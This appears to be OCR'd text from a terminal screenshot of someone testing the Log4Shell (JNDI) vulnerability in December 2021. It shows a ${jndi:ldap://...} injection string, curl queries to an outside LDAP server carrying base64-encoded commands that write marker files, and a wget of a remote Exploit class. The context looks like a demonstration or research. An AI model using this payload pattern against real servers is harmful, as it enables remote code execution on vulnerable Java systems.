 Activities Terminal Dec 16 17:01
julius@peach: /var/tmp/jndi
julius@peach: /opt/intellij/idea-IU-212.545... × tomcat@ip-172-31-28-80: ~/apache-tomcat-... × tomcat@ip-172-31-28-80: ~/apache-tomcat-... × julius@peach: /var/tmp/jndi × julius@twin1: /opt/mergebase/src/Log4sh... ×
14943 curl 'ldap://registry.mergebase.com:8444/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo='
14977 curl 'ldap://registry.mergebase.com:8444/Basic/Command/Base64/ZWNobyAiJCh3aG9hbWkpIHVubGVhc2hlZCB0aGUgZnVyeSBhdCAk
RhdGUpIiA%2BIC90bXAvcHduZWQuZnVyeQ=='
14994 history | grep -i curl
julius@peach:/var/tmp/jndi
julius@peach:/var/tmp/jndi
julius@peach:/var/tmp/jndi ${jndi:ldap://ldap://registry.mergebase.com:8444/Basic/Command/Base64/ZWNobyAiJCh3a
Vhc2hlZCB0aGUgZnVyeSBhdCAkKGRhdGUpIiA%2BIC90bXAvcHduZWQuZnVyeQ==}
julius@peach:/var/tmp/jndi
julius@peach:/var/tmp/jndi echo 'ZWNobyAiJCh3aG9hbWkpIHVubGVhc2hlZCB0aGUgZnVyeSBhdCAkKGRhdGUpIiA+IC90bXAvcHduZ
| base64 -dd
echo "$(whoami) unleashed the fury at $(date)" > /tmp/pwned.furyjulius@peach:/var/tmp/jndi
julius@peach:/var/tmp/jndi
julius@peach:/var/tmp/jndi curl 'ldap://registry.mergebase.com:8444/Basic/Command/Base64/ZWNobyAiJCh3aG9hbWkpI
B0aGUgZnVyeSBhdCAkKGRhdGUpIiA%2BIC90bXAvcHduZWQuZnVyeQ=='
DN: Basic/Command/Base64/ZWNobyAiJCh3aG9hbWkpIHVubGVhc2hlZCB0aGUgZnVyeSBhdCAkKGRhdGUpIiA+IC90bXAvcHduZWQuZnVyeQ==
javaClassName: foo
javaCodeBase: http://registry.mergebase.com:8555/
objectClass: javaNamingReference
javaFactory: ExploitUJIFLxdhnZ
julius@peach:/var/tmp/jndi wget 'http://registry.mergebase.com:8555/ExploitUJIFLxdhnZ.class'
--2021-12-16 17:01:52-- http://registry.mergebase.com:8555/ExploitUJIFLxdhnZ.class
Resolving registry.mergebase.com (registry.mergebase.com)... 66.183.152.195
Connecting to registry.mergebase.com (registry.mergebase.com)|66.183.152.195|:8555... connected.
HTTP request sent, awaiting response... 404 Not Found
2021-12-16 17:01:52 ERROR 404: Not Found.
julius@peach:/var/tmp/jndi curl 'ldap://registry.mergebase.com:8444/Basic/Command/Base64/ZWNobyAiJCh3aG9hbWkpIHVubGVhc2hlZC
B0aGUgZnVyeSBhdCAkKGRhdGUpIiA%2BIC90bXAvcHduZWQuZnVyeQ=='